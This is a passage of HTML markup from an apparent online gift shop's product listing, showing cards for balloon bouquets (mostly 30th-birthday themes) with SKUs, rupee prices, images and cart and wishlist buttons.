	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2296792-amazing-customizable-balloon-sculpture" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/PS-801935.jpg" alt="AMAZING CUSTOMIZABLE BALLOON SCULPTURE">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> PS-801935</div>
												<div class="product-card__name">
													<a href="2296792-amazing-customizable-balloon-sculpture" title="AMAZING CUSTOMIZABLE BALLOON SCULPTURE">AMAZING CUSTOMIZABLE BALLOON SCULPTURE</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹20,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2296792')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2670-party-balloon-prismatic-30th-birthday-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB201415-10.jpg" alt="Party Balloon Prismatic 30th Birthday Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FBB201415</div>
												<div class="product-card__name">
													<a href="2670-party-balloon-prismatic-30th-birthday-bouquet" title="Party Balloon Prismatic 30th Birthday Bouquet">Party Balloon Prismatic 30th Birthday Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,199</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2670')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="5017-party-balloon-fb-30th-birthday-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBP5011624.jpg" alt="Party Balloon Fb 30th Birthday Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FBP5011624</div>
												<div class="product-card__name">
													<a href="5017-party-balloon-fb-30th-birthday-bouquet" title="Party Balloon Fb 30th Birthday Bouquet">Party Balloon Fb 30th Birthday Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,199</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('5017')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7754-party-balloon-gold-30th-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB012.jpg" alt="Party Balloon Gold 30th balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB012</div>
												<div class="product-card__name">
													<a href="7754-party-balloon-gold-30th-balloon-bouquet" title="Party Balloon Gold 30th balloon Bouquet">Party Balloon Gold 30th balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,400</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7754')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7755-party-balloon-oh-no-the-big-30th-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB013.jpg" alt="Party Balloon Oh! No The Big 30th Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB013</div>
												<div class="product-card__name">
													<a href="7755-party-balloon-oh-no-the-big-30th-balloon-bouquet" title="Party Balloon Oh! No The Big 30th Balloon Bouquet">Party Balloon Oh! No The Big 30th Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,720</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7755')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7958-party-balloon-30th-birthday-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB128.jpg" alt="Party Balloon 30th Birthday Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB128</div>
												<div class="product-card__name">
													<a href="7958-party-balloon-30th-birthday-balloon-bouquet" title="Party Balloon 30th Birthday Balloon Bouquet">Party Balloon 30th Birthday Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7958')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11821-party-balloon-30th-pink-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBC-47.jpg" alt="Party Balloon 30th Pink Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FBC-47</div>
												<div class="product-card__name">
													<a href="11821-party-balloon-30th-pink-balloon-bouquet" title="Party Balloon 30th Pink Balloon Bouquet">Party Balloon 30th Pink Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11821')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14352-party-balloon-silver-33-number-andamp-silver-star-balloon-bouquets" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB02091937.jpg" alt="Party Balloon Silver 33 Number &amp; Silver Star Balloon Bouquets">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB02091937</div>
												<div class="product-card__name">
													<a href="14352-party-balloon-silver-33-number-andamp-silver-star-balloon-bouquets" title="Party Balloon Silver 33 Number &amp; Silver Star Balloon Bouquets">Party Balloon Silver 33 Number &amp; Silver Star Balloon Bouquets</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14352')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14353-3d-happy-30th-birthday-foil-and-chrome-silver-pink-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB21101901.jpg" alt="3D Happy 30th Birthday Foil & Chrome Silver, Pink Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB21101901</div>
												<div class="product-card__name">
													<a href="14353-3d-happy-30th-birthday-foil-and-chrome-silver-pink-balloon-bouquet" title="3D Happy 30th Birthday Foil & Chrome Silver, Pink Balloon Bouquet">3D Happy 30th Birthday Foil & Chrome Silver, Pink Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,100</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14353')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14368-party-balloon-30th-birthday-balloons-bouquets" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB02091916.jpg" alt="Party Balloon 30th Birthday Balloons Bouquets">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB02091916</div>
												<div class="product-card__name">
													<a href="14368-party-balloon-30th-birthday-balloons-bouquets" title="Party Balloon 30th Birthday Balloons Bouquets">Party Balloon 30th Birthday Balloons Bouquets</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹6,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14368')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14381-party-balloon-32-birthday-andamp-helium-balloon-bouquets-with-decoration" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB02091930.jpg" alt="Party Balloon 32 Birthday &amp; Helium Balloon Bouquets with Decoration">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB02091930</div>
												<div class="product-card__name">
													<a href="14381-party-balloon-32-birthday-andamp-helium-balloon-bouquets-with-decoration" title="Party Balloon 32 Birthday &amp; Helium Balloon Bouquets with Decoration">Party Balloon 32 Birthday &amp; Helium Balloon Bouquets with Decoration</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹4,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14381')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
